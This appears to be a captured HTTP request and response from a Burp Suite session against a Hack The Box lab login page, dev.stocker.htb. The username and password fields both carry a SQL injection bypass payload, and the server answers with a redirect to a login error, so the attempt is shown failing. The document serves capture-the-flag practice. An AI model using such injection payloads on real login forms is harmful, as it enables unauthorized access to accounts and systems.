 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=
s%3ACNI-LyVET1tkhPvV1EYWGuAt1m3wxLKz.hy3tLEto3ZOoeqkAaX2dPJ%2FvfwORyAY2oM
fLynEu1rg
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 username=admin'+OR+1=+--+-&password=admin'+OR+1=+--+-
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 10 Mar 2023 02:21:23 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 92
6 Connection: close
7 X-Powered-By: Express
8 Location: /login?error=login-error
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/login?error=login-error">
/login?error=login-error
</a>
</p>